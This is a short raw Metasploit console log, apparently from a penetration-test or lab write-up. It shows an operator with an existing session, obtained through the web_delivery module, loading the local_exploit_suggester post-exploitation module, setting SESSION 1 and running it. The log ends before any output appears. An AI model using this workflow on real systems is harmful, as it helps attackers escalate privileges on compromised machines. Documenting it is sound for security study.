 msf5 exploit(multi/script/web_delivery) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) >
msf5 post(multi/recon/local_exploit_suggester) >
msf5 post(multi/recon/local_exploit_suggester) >
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exp
msf5 post(multi/recon/local_exploit_suggester) >
msf5 post(multi/recon/local_exploit_suggester) >
msf5 post(multi/recon/local_exploit_suggester) >
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf5 post(multi/recon/local_exploit_suggester) >
msf5 post(multi/recon/local_exploit_suggester) >
msf5 post(multi/recon/local_exploit_suggester) >
msf5 post(multi/recon/local_exploit_suggester) > exploit